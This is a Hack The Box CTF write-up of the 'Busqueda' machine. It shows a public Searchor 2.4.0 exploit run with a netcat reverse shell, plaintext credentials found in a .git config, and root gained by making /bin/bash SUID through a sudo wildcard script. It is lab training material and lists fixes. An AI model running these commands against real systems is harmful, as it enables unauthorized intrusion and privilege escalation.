HTB | BUSQUEDA
Initial Access - Publicly Available Exploit leads to RCE

Vulnerability Explanation: The web application is running, ‘Searchor 2.4.0’, which has a publicly available exploit on github. Using the exploit leads to RCE.
Vulnerability Fix: Update the web application to the latest patch or remove it if not needed.
Severity: Critical
Steps to reproduce the attack: The initial scan revealed that TCP port 80 is open. After adding ‘searcher.htb’ to /etc/hosts, Christian discovered a vulnerable version of ‘Searchor’ running. A public exploit was found off of github and used to gain inital access.
Port Scan Results
TCP: 22, 80
UDP: NA

Use autorecon to scan the target for open ports. Autorecon is an automated tool for basic enumeration well suited for CTFs where generating a lot of noise is not an issue. For this case, we will use it primarily for basic service enumeration.
TCP port 22, 80 was discovered.
1
sudo autorecon 10.10.11.208

Add ‘search.htb’ to the /etc/hosts file on your local machine so that we can access the site on port 80.
1
sudo nano /etc/hosts
Upon inspecting the web application. It reveals that it is using something called ‘Searchor 2.4.0’.
A publicly availble exploit can be found on github.

Download it to our host machine and run it along side a netcat listener to obtain a reverse shell
1
chmod +x exploit.sh
1
./exploit.sh searcher.htb 10.10.16.2
1

nc -nlvp 9001
We have successfully obtained initial access to the target machine as user ‘svc’.
Privilege Escalation - Exposed Credentials in Git Config File + Sudo Privileges
Vulnerability Explanation: An exposed set of credentials was found in the git configuration file. This password in this file is also used as the password to the ‘svc’ user. ‘svc’ has sudo privleges to the command vulnerable command which can be exploited to gain code execution as the root user.
Vulnerability Fix: ‘cody’ and ‘svc’ have their credentials compromised. Change it as soon as possible. Remove access to the git config file unless needed and remove the password from the git config file. Remove sudo privileges from ‘svc’ if not needed.
Severity: Critical

Steps to reproduce the attack: Christian found plain text credentials in the git configuration file. The password of the credentials is also the password to the user account ‘svc’. With this, he was able to view ‘svc’s’ sudo privileges of “/usr/bin/python3 /opt/scripts/system-checkup.py *”. He created a script that would set permissions for /bin/bash and had it executed via the available sudo command. Gained a root shell by calling /bin/bash with the flag -p.

Move into the ‘.git’ directory and inspect the ‘config’ file. Credentials for user ‘cody’ are found within the file.
1
cd .git
1
cat config

After a bit of bruteforcing with the newly found password, user ‘svc’ uses the same password. We can access svc’s sudo privileges with the password.
1
sudo -l

‘svc’ has sudo privs to a service called system-checkup.py along with a wildcard. We can use this to creat a malicious shell script that that will be executed with our sudo privs.
Adding the malicous script and giving it the proper permissions allows us to run the command and elevate our privs to ‘root’.
1
echo -e '#! /bin/bash\nchmod u+s /bin/bash' > full-checkup.sh && chmod +x full-checkup.sh
1
sudo /usr/bin/python3 /opt/scripts/system-checkup.py full-checkup
1
/bin/bash -p
Post Exploitation
Since this is a CTF the objective is only to retreive the flag located in the /root directory as a privileged user.
In a real world assessment, we would attempt to add a back door for continuous access to the machine.